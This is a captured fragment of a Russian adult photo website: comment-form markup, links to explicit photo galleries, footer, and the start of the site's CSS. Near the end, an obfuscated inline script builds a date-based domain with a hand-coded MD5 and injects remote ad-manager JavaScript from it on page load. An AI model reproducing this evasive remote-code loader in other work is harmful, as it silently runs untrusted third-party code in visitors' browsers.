style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="48265"><input type="hidden" name="user_hash" value="4a6de1c604e27248c97e09697c0b27ffe0c023ea"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/41848-2-devushki-i-paren-v-jerotike-93-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2023-10/thumbs/1697348440_goliedevushki-club-p-porno-2-devushki-i-paren-v-erotike-7.jpg&w=200&h=250&zc=1" alt="2 девушки и парень в эротике (93 фото)" /></div>
<div class="th-desc"><h2 class="th-title">2 девушки и парень в эротике (93 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/45095-2-devushki-i-paren-v-jerotike-93-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2023-10/thumbs/1697936280_goliedevushki-club-p-porno-2-devushki-i-paren-v-erotike-50.jpg&w=200&h=250&zc=1" alt="2 девушки и парень в эротике (93 фото)" /></div>
<div class="th-desc"><h2 class="th-title">2 девушки и парень в эротике (93 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/41283-seks-dvuh-devushek-odnogo-muzhchiny-92-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2023-10/thumbs/1696328582_goliedevushki-club-p-porno-seks-dvukh-devushek-odnogo-muzhchini-54.jpg&w=200&h=250&zc=1" alt="Секс двух девушек одного мужчины (92 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Секс двух девушек одного мужчины (92 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/44647-porno-zhmzh-s-soblazneniem-93-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2023-10/1697865519_goliedevushki-club-p-porno-zhmzh-s-soblazneniem-69.jpg&w=200&h=250&zc=1" alt="Порно жмж с соблазнением (93 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Порно жмж с соблазнением (93 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/44529-seks-dvuh-devushek-odnogo-muzhchiny-89-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2023-10/thumbs/1697845277_goliedevushki-club-p-porno-seks-dvukh-devushek-odnogo-muzhchini-3.jpg&w=200&h=250&zc=1" alt="Секс двух девушек одного мужчины (89 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Секс двух девушек одного мужчины (89 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/29221-zhmzh-intim-49-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1664922343_41-goliedevushki-pro-p-erotika-zhmzh-intim-61.jpg&w=200&h=250&zc=1" alt="Жмж интим (49 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Жмж интим (49 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/46060-seks-2-parnej-i-1-devushki-94-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2023-10/1698085380_goliedevushki-club-p-porno-seks-2-parnei-i-1-devushki-57.jpg&w=200&h=250&zc=1" alt="Секс 2 парней и 1 девушки (94 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Секс 2 парней и 1 девушки (94 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/41400-porno-zhmzh-s-soblazneniem-93-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2023-10/thumbs/1697285562_goliedevushki-club-p-porno-zhmzh-s-soblazneniem-66.jpg&w=200&h=250&zc=1" alt="Порно жмж с соблазнением (93 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Порно жмж с соблазнением (93 фото)</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '4a6de1c604e27248c97e09697c0b27ffe0c023ea';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://goliedevushki.club/templates/gold-pepper-goldev/style/styles.css
body_size: 5624
content:
/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 14px 'Montserrat', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background-color: #f2f2f2; min-height: 100%; width: 100%; font-weight: 400;}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #ea2027; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Montserrat' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 20px; height: 40px; line-height: 40px; 
border-radius: 4px; cursor: pointer; 
color: #fff; background-color: #ea2027; font-size: 14px; font-weight: 700;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #d81e24; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active,input[type="submit"]:active {box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.1)}

input[type="text"],input[type="password"] {height:40px; line-height:40px; 
border-radius:4px; border:0; padding:0 15px}
select {height:40px; border:0; padding:0 15px}
textarea {padding:15px; overflow:auto; vertical-align:top; resize:vertical}
input[type="text"],input[type="password"],select,textarea {width:100%; background-color:#fff; color:#000; 
box-shadow:inset 0 0 0 1px #e3e3e3,inset 1px 2px 5px rgba(0,0,0,.1)}
select {width:auto}
input[type="text"]:focus,input[type="password"]:focus,textarea:focus 
{box-shadow:inset 0 0 0 1px #3498db,inset 1px 2px 5px rgba(0,0,0,.1)}
input::placeholder,textarea::placeholder {color:#000; opacity: 0.8; font-size: 12px; font-weight: 500;}
input:focus::placeholder,textarea:focus::placeholder {color:transparent}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 60%;}
.img-resp-vert {padding-top: 145%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-top {-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 700;}
.icon-left .fa, .icon-left .icon {margin-right: 10px;}
.icon-right .fa, .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
.anim {transition: color .3s, background-color .3s, opacity .3s;}
.anim-all {transition: all 1s;}
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 30px; font-size: 24px; font-weight: 700;}
.speedbar [class*=ion-] {color: #ea2027; margin-right: 10px;}
.speedbar {font-size: 14px; color: #8f8f8f; margin-bottom: 20px;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative;}
